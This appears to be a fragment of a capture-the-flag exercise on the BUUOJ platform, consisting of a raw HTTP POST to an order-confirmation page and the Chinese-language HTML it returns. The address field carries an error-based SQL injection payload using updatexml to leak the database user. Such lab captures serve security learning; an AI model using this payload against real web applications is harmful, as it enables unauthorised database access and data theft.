 POST /confirm.php HTTP/1.1
Host: 2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn
Connection: close
Referer: http://2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
user_name=MB&phone=123456&address=123' and updatexml(1,concat(0x3a,(select
user())),1)#
<div class="col-md-8 col-md-offset-2 centered">
<h2 class="mb">订单提交成功</h2> <a href="./index.php">
<button class='btn btn-lg  btn-sub btn-white'>返回</button>
</a>
</div>
</div>
</div>
</div>
<div id="f">
<div class="container">
<div class="row">
<p style="margin:35px 0;"><br></p>
<h2 class="mb">订单管理</h2>
<a href="./search.php">
<button class="btn btn-lg btn-register btn-white" >我要查订单</button>
</a>
<a href="./change.php">
<button class="btn btn-lg btn-register btn-white" >我要修改收货地址</button>
</a>
<a href="./delete.php">
<button class="btn btn-lg btn-register btn-white" >我不想要了</button>
</a>
</div>
</div>
</div>